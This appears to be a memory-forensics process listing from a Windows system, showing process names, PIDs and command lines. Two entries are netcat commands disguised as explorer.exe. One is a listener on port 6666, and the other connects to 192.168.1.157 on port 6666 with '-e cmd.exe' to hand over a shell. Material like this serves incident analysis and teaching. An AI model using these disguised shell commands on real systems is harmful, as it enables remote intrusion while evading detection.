 ************************************************************************
av-20200624193 pid:   6880
************************************************************************
cmd.exe pid:   3944
************************************************************************
conhost.exe pid:   5432
Command line : \??\C:\Windows\system32\conhost.exe 0×4
************************************************************************
SkypeBackgroun pid:    376
Command line : "C:\Program Files\WindowsApps\Microsoft.SkypeApp_14.56.102.0_x64__
************************************************************************
explorer.exe pid:   5448
Command line : explorer.exe  -lnvp 6666
************************************************************************
wuauclt.exe pid:   5288
Command line : "C:\Windows\system32\wuauclt.exe" /RunHandlerComServer
************************************************************************
TrustedInstall pid:   2572
Command line : C:\Windows\servicing\TrustedInstaller.exe
************************************************************************
TiWorker.exe pid:   2796
Command line : C:\Windows\winsxs\amd64_microsoft-windows-servicingstack_31bf3856a
************************************************************************
cmd.exe pid:   6844
************************************************************************
cmd.exe pid:   4424
Command line : C:\Windows\system32\cmd.exe
************************************************************************
conhost.exe pid:   6372
Command line : \??\C:\Windows\system32\conhost.exe 0×4
************************************************************************
taskhostw.exe pid:    656
Command line : taskhostw.exe
************************************************************************
explorer.exe pid:   3100
Command line : explorer.exe  192.168.1.157 6666 -e cmd.exe
************************************************************************
cmd.exe pid:   4640
Command line : cmd.exe
************************************************************************
smartscreen.ex pid:   1048
Command line : C:\Windows\System32\smartscreen.exe -Embedding
************************************************************************